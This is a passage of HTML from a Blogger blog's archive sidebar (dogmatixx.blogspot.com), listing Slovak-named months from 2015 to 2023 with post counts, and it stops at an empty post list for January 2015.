<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/07/'>júla 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/06/'>júna 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/04/'>apríla 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/03/'>marca 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/01/'>januára 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/12/'>decembra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/11/'>novembra 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/10/'>októbra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/08/'>augusta 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/07/'>júla 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/06/'>júna 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/05/'>mája 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/04/'>apríla 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/03/'>marca 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/02/'>februára 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/01/'>januára 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/12/'>decembra 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/10/'>októbra 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/09/'>septembra 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/08/'>augusta 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/07/'>júla 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/06/'>júna 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/05/'>mája 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/04/'>apríla 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/03/'>marca 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/02/'>februára 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/01/'>januára 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/12/'>decembra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/11/'>novembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/10/'>októbra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/09/'>septembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/08/'>augusta 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/07/'>júla 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/06/'>júna 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/05/'>mája 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/04/'>apríla 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/03/'>marca 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/02/'>februára 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/01/'>januára 2019</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/12/'>decembra 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/11/'>novembra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/10/'>októbra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/09/'>septembra 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/08/'>augusta 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/07/'>júla 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/06/'>júna 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/05/'>mája 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/04/'>apríla 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/03/'>marca 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/02/'>februára 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/01/'>januára 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/12/'>decembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/11/'>novembra 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/10/'>októbra 2017</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/09/'>septembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/08/'>augusta 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/07/'>júla 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/06/'>júna 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/05/'>mája 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/04/'>apríla 2017</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/03/'>marca 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/02/'>februára 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/01/'>januára 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/12/'>decembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/11/'>novembra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/10/'>októbra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/09/'>septembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/08/'>augusta 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/07/'>júla 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/06/'>júna 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/05/'>mája 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/04/'>apríla 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/03/'>marca 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/02/'>februára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/01/'>januára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/12/'>decembra 2015</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/11/'>novembra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/10/'>októbra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/09/'>septembra 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/08/'>augusta 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/07/'>júla 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/06/'>júna 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/05/'>mája 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/04/'>apríla 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/03/'>marca 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/02/'>februára 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/01/'>januára 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
